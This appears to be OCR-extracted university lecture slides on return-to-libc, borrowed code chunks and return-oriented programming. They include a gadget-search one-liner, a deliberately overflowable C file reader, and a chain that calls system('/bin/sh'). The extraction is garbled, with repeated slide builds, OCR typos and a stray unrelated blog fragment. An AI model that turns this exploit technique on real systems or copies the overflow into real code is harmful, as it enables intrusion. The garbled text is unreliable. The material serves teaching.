- Not as easy as shellcode, but still as powerful
- The libc contains many useful functions for an attacker


- The libc is used in a lot of programs
- Not as easy as shellcode, but still as powerful
- The libc contains many useful functions for an attacker
- Attacker can e.g., call mprotect to make buffer executable

• The function address (often) cannot contain '0'-bytes (string terminator)





- The function address (often) cannot contain '0'-bytes (string terminator)
	- If input buffer is copied/moved, only part before '0'-byte is considered

### Return2libc - Limitations



- The function address (often) cannot contain '0'-bytes (string terminator)
	- If input buffer is copied/moved, only part before '0'-byte is considered
	- Idea of ASCII Armoring: ensure "dangerous" functions have '0' byte in address (e.g., 0x0804**00**80)

### Return2libc - Limitations



- The function address (often) cannot contain '0'-bytes (string terminator)
	- If input buffer is copied/moved, only part before '0'-byte is considered
	- Idea of ASCII Armoring: ensure "dangerous" functions have '0' byte in address (e.g., 0x0804**00**80)
- The argument is only on 32-bit systems on the stack

### Return2libc - Limitations



- The function address (often) cannot contain '0'-bytes (string terminator)
	- If input buffer is copied/moved, only part before '0'-byte is considered
	- Idea of ASCII Armoring: ensure "dangerous" functions have '0' byte in address (e.g., 0x0804**00**80)
- The argument is only on 32-bit systems on the stack
- How to solve that for 64-bit systems?



• The 64-bit calling convention requires the parameters to be in registers (RDI, RSI, RDX, RCX, ...)



- The 64-bit calling convention requires the parameters to be in registers (RDI, RSI, RDX, RCX, ...)
- We can only put values onto the stack



- The 64-bit calling convention requires the parameters to be in registers (RDI, RSI, RDX, RCX, ...)
- We can only put values onto the stack
- Is there a dedicated function which copies stack values to registers?
- No...



- The 64-bit calling convention requires the parameters to be in registers (RDI, RSI, RDX, RCX, ...)
- We can only put values onto the stack
- Is there a dedicated function which copies stack values to registers?
- No... but parts of functions usually do that

• We are looking for a function part that pops a value from the stack into a register and returns



- We are looking for a function part that pops a value from the stack into a register and returns
- We can search our binary or the libc for such function parts:



- We are looking for a function part that pops a value from the stack into a register and returns
- We can search our binary or the libc for such function parts:





- We are looking for a function part that pops a value from the stack into a register and returns
- We can search our binary or the libc for such function parts:



• Bad luck, no part to pop stack value into RDI, only others







• Remember how opcodes work on x86?



- Remember how opcodes work on x86?
- Different width, opcodes can contain other (shorter) opcodes



- Remember how opcodes work on x86?
- Different width, opcodes can contain other (shorter) opcodes
- pop RDI; retq assembles to 5F C3



- Remember how opcodes work on x86?
- Different width, opcodes can contain other (shorter) opcodes
- pop RDI; retq assembles to 5F C3
- Can we find this sequence in the binary or the libc?





% xxd -c1 -p /lib/x86\_64-linux-qnu/libc.so.6 | \



```
% xxd -c1 -p /lib/x86_64-linux-qnu/libc.so.6 | \
 grep -n -A1 5f | grep c3 | wc -1
```
• The sequence pop RDI; retq is 535 times (unintentionally) in the libc



```
% xxd -c1 -p /lib/x86_64-linux-qnu/libc.so.6 | \
 grep -n -A1 5f | grep c3 | wc -1
```
- The sequence pop RDI; retq is 535 times (unintentionally) in the libc
- This building block enables return2libc attacks on 64-bit systems



# Practical Example: Borrowed Code Chunks

```
#include <stdio.h>
#include <stdlib.h>
```

```
size t fs;
void readFile() {
    char buffer[8];
    FILE* f = fopen("test", "rb");
    if(f)fseek(f, 0, SEEK_END);
        fs = ftell(f); // get filesizefseek(f, 0, SEEK SET);
        fread(buffer, fs, 1, f); // read whole file
        printf("Read: %s\n", buffer);
    }
}
int main(int argc, char* argv[]) {
    readFile();
    return 0;
```
}



% echo Test > test % gdb ./file (gdb) r Starting program: /home/file Read: Test [Inferior 1 (process 16505) exited normally]





## Practical Example Analysis: Borrowed Code Chunks









37 Daniel Gruss, Vedad Hadzic, Lukas Maar, Stefan Gast, Marcel Nageler — Winter 2023/24, www.iaik.tugraz.at



























#### pop RDI; retq Gadget




pop RDI; retq Gadget

 $RDI \leftarrow \& \n\text{"/bin/sh"}$ 





#### system(RDI)

system("/bin/sh")





# Practical Example Impact: Borrowed Code Chunks





• Borrowed code chunks makes return2libc attacks compatible with x86-64 calling convention



- Borrowed code chunks makes return2libc attacks compatible with x86-64 calling convention
- As libc contains a lot of code, probability to find useful sequences is high



- Borrowed code chunks makes return2libc attacks compatible with x86-64 calling convention
- As libc contains a lot of code, probability to find useful sequences is high
- Same impact as return2libc on 32-bit systems



• Return2libc on 64-bit systems uses parts of functions to set-up registers to call a libc function (borrowed code chunks)

000 

- Return2libc on 64-bit systems uses parts of functions to set-up registers to call a libc function (borrowed code chunks)
- What if there is no libc/no useful libc function such as system?

000

- Return2libc on 64-bit systems uses parts of functions to set-up registers to call a libc function (borrowed code chunks)
- What if there is no libc/no useful libc function such as system?
- system is just a function consisting of "normal" C code

8888

- Return2libc on 64-bit systems uses parts of functions to set-up registers to call a libc function (borrowed code chunks)
- What if there is no libc/no useful libc function such as system?
- system is just a function consisting of "normal" C code
- Can we rebuild this function ourself from other function parts?

The New HI Saturday, January 6, 2007 Daily Blog Tips awarded the Last week Darren Howse, the Daily Blog Tips is<br>from the famous at recting a vast audience Ren follo Problogger blog of bloggers who are imp announced the winners of looking to mayove their his latest Group Writing blogs. When asked about The Project called Reviewa the success that  $\ln x$ and Predictions"/ Among Daniel commented rela hat  $tln a$  $Re \tln \tln$  $\vert$  ien  $\vert$  ted Pro  $g$   $ra$ lo Ir  $\mathsf{Imm}$   $\mathsf{Imq}$ 



• Uses exisiting code to exploit a program (similar to return2libc)





- Uses exisiting code to exploit a program (similar to return2libc)
- Does not use whole functions, but instruction sequences (so called gadgets)



- Uses exisiting code to exploit a program (similar to return2libc)
- Does not use whole functions, but instruction sequences (so called gadgets)
- These gadgets are assembler instructions followed by a ret



- Uses exisiting code to exploit a program (similar to return2libc)
- Does not use whole functions, but instruction sequences (so called gadgets)
- These gadgets are assembler instructions followed by a ret
	- pop RDI; retq



- Uses exisiting code to exploit a program (similar to return2libc)
- Does not use whole functions, but instruction sequences (so called gadgets)
- These gadgets are assembler instructions followed by a ret
	- pop RDI; retq
	- pop RDI; pop R15; retq



- Uses exisiting code to exploit a program (similar to return2libc)
- Does not use whole functions, but instruction sequences (so called gadgets)
- These gadgets are assembler instructions followed by a ret
	- pop RDI; retq
	- pop RDI; pop R15; retq
	- add RSP, 8; retq



- Uses exisiting code to exploit a program (similar to return2libc)
- Does not use whole functions, but instruction sequences (so called gadgets)
- These gadgets are assembler instructions followed by a ret
	- pop RDI; retq
	- pop RDI; pop R15; retq
	- add RSP, 8; retq
- Gadgets are chained together for a shellcode























